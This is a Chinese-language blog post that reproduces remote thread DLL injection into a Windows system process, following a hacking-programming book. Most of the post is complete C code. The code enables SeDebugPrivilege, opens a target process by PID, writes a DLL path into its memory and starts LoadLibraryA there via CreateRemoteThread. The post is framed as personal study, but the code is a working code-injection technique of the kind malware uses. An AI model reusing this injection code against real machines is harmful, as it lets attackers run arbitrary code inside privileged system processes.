远程线程注入(系统进程)
最近在看windows黑客编程的pdf,跟着复现一下。看到突破SESSION 0隔离的远程线程注入。发现是直接将dll注入到
系统进程,试了一下并不行,抄网上的code发现也不行。发现大部分都是在2008上测的,而且注入的函数也没多大区别。
然后联想到是不是权限的问题,试了一下确实是
用到的API函数
远程线程注入:
- OpenProcess
- VirtualAllocEx
- WriteProcessMemory
- CreateRemoteThread
特权开启:
- OpenProcessToken
- LookupPrivilegeValueA
- AdjustTokenPrivileges
复现过程
开启SeDebugPrivilege特权
bool EnbalePrivileges() {
HANDLE hToken = NULL;
LUID luidValue = { 0 };
TOKEN_PRIVILEGES tp = { 0 };
DWORD wdret = OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES, &hToken);
if (wdret == NULL) {
errorprint("OpenProcessToken");
}
BOOL privilege=LookupPrivilegeValueA(NULL,"SeDebugPrivilege",&luidValue); //检索本地唯一性标识符的特定系统上用于局部地(LUID)表示指定的权限名称
if (privilege == false) {
errorprint("LookupPrivilegeValueA Privilege:SeDebugPrivilege");
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luidValue;
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
bool bRet = AdjustTokenPrivileges(hToken, FALSE, &tp, 0, NULL, NULL); //设置特权开启/关闭
if (bRet == false) {
errorprint("Enable Privilege Failure\n");
}
if (GetLastError() == ERROR_SUCCESS) {
printf("Enable Privilege:SeDebugPrivilege Sucess\n");
}
}
完整代码
#include "stdafx.h"
#include <Windows.h>
#define errorprint(name){printf("%s Error Code:%d\n",name,GetLastError());return 1;}
bool EnbalePrivileges() {
HANDLE hToken = NULL;
LUID luidValue = { 0 };
TOKEN_PRIVILEGES tp = { 0 };
DWORD wdret = OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES, &hToken);
if (wdret == NULL) {
errorprint("OpenProcessToken");
}
BOOL privilege=LookupPrivilegeValueA(NULL,"SeDebugPrivilege",&luidValue);
if (privilege == false) {
errorprint("LookupPrivilegeValueA Privilege:SeDebugPrivilege");
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luidValue;
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
bool bRet = AdjustTokenPrivileges(hToken, FALSE, &tp, 0, NULL, NULL);
if (bRet == false) {
errorprint("Enable Privilege Failure\n");
}
if (GetLastError() == ERROR_SUCCESS) {
printf("Enable Privilege:SeDebugPrivilege Sucess\n");
}
}
int main()
{

int pid = 1148;
EnbalePrivileges();
char *dllname = "C:\\Users\\JiuShi\\Desktop\\testdll.dll";
int dllnamesize = strlen(dllname) * 2;
HANDLE pidmodule = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
if (pidmodule == NULL) {
printf("OpenProcess Error Code:%d\n", GetLastError());
return 1;
}
printf("OpenProcess HANDLE 0x%x\n", pidmodule);
LPVOID vaeAddr = VirtualAllocEx(pidmodule, NULL, dllnamesize, MEM_COMMIT, PAGE_READWRITE);
if (vaeAddr == NULL) {
printf("VirtualAllocEx Error Code:%d\n", GetLastError());
return 1;
}
printf("VirtualAllocEx Sucess 0x%x\n", vaeAddr);
if (false == WriteProcessMemory(pidmodule, vaeAddr, dllname, dllnamesize, NULL)) {
printf("WriteProcessMemory Error Code:%d\n", GetLastError());
return 1;
}
printf("WriteProcessMemory Sucess\n");
FARPROC loadaddress = GetProcAddress(GetModuleHandleA("Kernel32.dll"), "LoadLibraryA");
if (loadaddress == NULL) {
printf("Get Kernel32 Address Error Code:%d\n", GetLastError());
return 1;
}
printf("Get Function LoadlibraryA Function Address:0x%x\n", loadaddress);
HANDLE runthread = CreateRemoteThread(pidmodule, NULL, 0, (LPTHREAD_START_ROUTINE)loadaddress, vaeAddr, 0, NULL);
if (runthread == NULL) {
printf("CreateRemoteThread Error Code:%d\n", GetLastError());
}
printf("CreateRemoteThread Sucess\n");
system("pause");
return 0;
}
参考链接
https://blog.csdn.net/weixin_41890599/article/details/108771480
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:远程线程注入(系统进程)
本文作者:九世
发布时间:2021-03-14, 23:57:27
最后更新:2021-03-15, 00:07:12
原始链接:http://jiushill.github.io/posts/b76f927c.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。